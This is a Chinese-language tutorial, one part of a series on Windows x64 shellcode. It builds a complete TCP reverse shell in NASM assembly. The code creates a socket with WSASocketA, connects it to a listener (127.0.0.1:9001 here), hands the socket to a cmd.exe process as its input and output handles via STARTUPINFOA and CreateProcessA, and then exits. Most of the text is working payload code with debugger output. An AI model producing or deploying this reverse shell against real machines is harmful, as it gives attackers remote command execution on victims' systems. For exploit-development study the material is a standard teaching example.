 Windows x64 ShellCode入门教程程 06
# Windows x64 ShellCode入门教程 06
我相信你们大多数人都希望我们最终能够讨论如何使用x64汇编编写反向shell(reverse shell),而这篇文章正是讨论这个主题。不过我们会慢慢来,因为这无疑是我们这个系列文章中最困难的部分。传统的基于TCP的反向shell让我很感兴趣,因为它们利用CreateProcessA API的标准输入/输出/错误句柄,通过创建的进程(命令shell)来交换信息。
这也是为什么这样的代码如此具有挑战性的原因,因为我们的代码中需要查询许多基于套接字的Windows API。此外,我们还必须填充整个STARTUPINFOA结构,我认为这是反向shell中最令人沮丧的部分了。除此之外,就不算太难了。今天我们会稍微取个巧,使用EXTERN来调用这些API,以便让你更轻松地编写第一个反向shell。我第一次用汇编编写反向shell时就感到非常棘手,所以我希望能让你尽可能轻松地上手。好了,我们开始吧:
# 序
;instructions for compiling on Windows: ld -m i386pep -LC:\mingw64\x86_64-w64-mingw32\lib asmsock.obj -o asmsock.exe -lws2_32 -lkernel32

BITS 64
section .text
global main

extern WSAStartup
extern WSASocketA
extern WSAConnect
extern CreateProcessA
extern ExitProcess
2
3
4
5
6
7
8
9
10
11
这是我们使用外部API的代码的标准开场白。通过这种方式,我们的代码简洁明了且易于理解,因为我们还不需要手动查找这些API……😸 在这篇之后的下一篇文章中,你们要准备好面对500多行代码。用x64汇编编写反向shell是一个有趣的挑战,但需要付出相当多的编码努力才能实现。好了,言归正传……
# WSAStartup
main:
    ; Call WSAStartup
    and rsp, 0xFFFFFFFFFFFFFFF0 ; stack alignment
    xor rcx, rcx
    mov cx, 0x198               ; Defines the size of the buffer that will be allocated on the stack to hold the WSADATA structure
    sub rsp, rcx                ; Reserve space for lpWSDATA structure
    lea rdx, [rsp]              ; Assign address of lpWSAData to RDX - 2nd param
    mov cx, 0x202               ; Assign 0x202 to wVersionRequired as 1st parameter
    sub rsp, 0x28               ; stack alignment
    call WSAStartup
    add rsp, 0x30               ; stack alignment
2
3
4
5
6
7
8
9
10
11
如上代码所示,这只是设置了我们所需的Socket版本和其他必要项目。一如既往,我在代码中加入了注释,以帮助你更容易理解。
# WSASocketA
; Create a socket
    xor rcx, rcx
    mov cl, 2                   ; AF = 2 - 1st param
    xor rdx, rdx
    mov dl, 1                   ; Type = 1 - 2nd param
    xor r8, r8
    mov r8b, 6                  ; Protocol = 6 - 3rd param
    xor r9, r9                  ; lpProtocolInfo = 0 - fourth param
    mov [rsp+0x20], r9          ; 0 = 5th param
    mov [rsp+0x28], r9          ; 0 = 6th param
    call WSASocketA             ; Call WSASocketA
    mov r12, rax                ; Save the returned socket value
    add rsp, 0x30
2
3
4
5
6
7
8
9
10
11
12
13
太好了!现在我们已经完整创建了一个套接字。我的注释中没有包含相关的API,但如果你想了解更详细的信息,我强烈建议查看微软的API文档以获取完整内容。让我们继续讨论套接字连接……
# WSAConnect
 ; Initiate Socket Connection
    mov r13, rax                ; Store SOCKET handle in r13 for future needs
    mov rcx, r13                ; Our socket handle as parameter 1
    xor rax,rax                 ; rax = 0
    inc rax                     ; rax = 1
    inc rax                     ; rax = 2
    mov [rsp], rax              ; AF_INET = 2
    mov rax, 0x2923             ; Port 9001
    mov [rsp+2], rax            ; our Port
    mov rax, 0x0100007F         ; IP 127.0.0.1 (I use virtual box with port forwarding, hence the localhost addr)
    mov [rsp+4], rax            ; our IP
    lea rdx,[rsp]               ; Save pointer to RDX
    mov r8, 0x16                ; Move 0x10 (decimal 16) to namelen
    xor r9,r9
    push r9                     ; NULL
    push r9                     ; NULL
    push r9                     ; NULL
    add rsp, 8
    sub rsp, 0x90               ; This is somewhat problematic. needs to be a high value to account for the stack or so it seems
    call WSAConnect             ; Call WSAConnect
    add rsp, 0x30
    mov rax, 0x6578652e646d63   ; Push cmd.exe string to stack
    push rax
    mov rcx, rsp                ; RCX = lpApplicationName (cmd.exe)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
这段代码做了很多事情。简而言之,重要的是:

我们正在设置监听服务器的端口和IP。记住,这是反向的。所以,十六进制的9001端口实际上是0x2329。
接下来,我们设置监听服务器的IP。操作相同。其十六进制表示为0x7F 0x00 0x00 0x01。

一旦我们在调试器中执行这部分代码,你将收到与攻击机监听器的连接。来看看吧:


# STARTUPINFOA 结构
 ; STARTUPINFOA Structure (I despise this thing!!!!)
	; https://learn.microsoft.com/en-us/windows/win32/api/processthreadsapi/ns-processthreadsapi-startupinfoa
    push r13                    ; Push STDERROR
    push r13                    ; Push STDOUTPUT
    push r13                    ; Push STDINPUT
    xor rax,rax
    push rax                    ; 8 bytes -> push lpReserved2
    push rax                    ; 8 bytes -> combine cbReserved2 and wShowWindow
    push ax                     ; dwFlags 4 bytes total, first 2 bytes
    mov rax, 0x100              ; STARTF_USESTDHANDLES
    push ax                     ; continuation of the above, last 2 bytes for dwFlags
    xor rax,rax
    push rax                    ; dwFillAttribute (4 bytes) + dwYCountChars (4 bytes)
    push rax                    ; dwXCountChars (4 bytes) + dwYSize (4 bytes)
    push rax                    ; dwXSize (4 bytes) + dwY (4 bytes)
    push ax                     ; dwX 4 bytes total, first 2 bytes
    push ax                     ; dwX last 2 bytes
    push rax                    ; 8 bytes -> lpTitle
    push rax                    ; 8 bytes -> lpDesktop = NULL
    push rax                    ; 8 bytes -> lpReserved = NULL
    mov rax, 0x68               ; total size of structure
    push rax
    mov rdi,rsp                 ; Copy the pointer to the structure to RDI
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
在STARTUPINFOA这个结构中,只有少数几个字段真正重要。其余的我们只需设为NULL即可。dwFlags很重要,因为它设置了标准输入/输出/错误句柄。结构大小也非常重要,而且是必需的。这种结构最复杂的地方在于每个字段的字节大小各不相同。有些使用WORDS,有些使用DWORDS,还有些使用QWORDS。在x86中,这要简单得多,因为我们不必考虑栈对齐。在x64中,由于需要栈对齐,我们需要在各处进行一些填充。以下是我整理的内容,以便更好地理解这一点:
# 64字节对齐(带填充)
0:009> dt STARTUPINFOA [rsp]
    combase!STARTUPINFOA
    +0x000 cb               : 0x68  8 push rax
    +0x008 lpReserved       : (null)8 push rax
    +0x010 lpDesktop        : (null)8 push rax
    +0x018 lpTitle          : (null)8 push rax
    +0x020 dwX              : 0 4 --> push ax = twice (push ax + push ax)
    +0x024 dwY              : 0 4 --\ 8 bytes -> push rax
    +0x028 dwXSize          : 0 4 --/
    +0x02c dwYSize          : 0 4 --\ 8 bytes -> push rax
    +0x030 dwXCountChars    : 0 4 --/
    +0x034 dwYCountChars    : 0 4 --\ 8 bytes -> push rax
    +0x038 dwFillAttribute  : 0 4 --/
    +0x03c dwFlags          : 0x100 4 push ax = twice (push ax (2 bytes) + push ax (2 bytes))
    +0x040 wShowWindow      : 0 2 --\ 8 bytes -> push rax
    +0x042 cbReserved2      : 0 6 --/
    +0x048 lpReserved2      : (null) 8 bytes -> push rax
    +0x050 hStdInput        : (null) 8 bytes -> push rax
    +0x058 hStdOutput       : 0x00000000`000000a4 Void 8 push rax
    +0x060 hStdError        : 0x00000000`000000a4 Void 8 push rax
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# 使用CreateProcessA 创建进程
; Call CreateProcessA
    mov rax, rsp                ; Get current stack pointer
    sub rax, 0x18               ; Setup space on the stack for holding process info
    push rax                    ; Address of the ProcessInformation structure | 10th parameter
    push rdi                    ; Address of the STARTUPINFOA structure | 9th parameter
    xor rax, rax
    push rax                    ; lpCurrentDirectory | 8th parameter
    push rax                    ; lpEnvironment | 7th parameter
    push rax                    ; dwCreationFlags | 6th parameter
    inc rax
    push rax                    ; bInheritHandles -> 1 | 5th parameter
    xor rax, rax
    push rax                    ; Reserve space for the function return area | 4th parameter
    push rax                    ; Reserve space for the function return area | 3rd parameter
    push rax                    ; Reserve space for the function return area | 2nd parameter
    push rax                    ; Reserve space for the function return area | 1st parameter
    mov r8, rax                 ; lpThreadAttributes
    mov r9, rax                 ; lpProcessAttributes
    mov rdx, rcx                ; lpCommandLine = "cmd.exe"
    mov rcx, rax                ; lpApplicationName
    call CreateProcessA         ; Call CreateProcessA
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
CreateProcessA所需的信息并不复杂。我们包含了命令字符串,在本例中是cmd.exe。我们还确保句柄是可继承的,并且包含了STARTUPINFO结构指针,同时也为PROCESSINFO's的返回值预留了空间。让我们调用这个函数吧!

稍等片刻,执行效果如下:
至此,一个漂亮的、伪手工制作的反向shell已经可以使用了。 后面我们将完全手工制作它!
最后,让我们优雅地退出这个程序:
; Clean exit
    mov rcx, 0
    call ExitProcess
2
3
各位,这篇文章就到这里!下一篇帖子会是同样的主题,但我们将用纯x64汇编编写一个反向shell,但不依赖于使用**外部符号(EXTERNS)**来获取我们的API。我们会像之前一样,通过遍历PE导出表来动态定位它们。到时候见!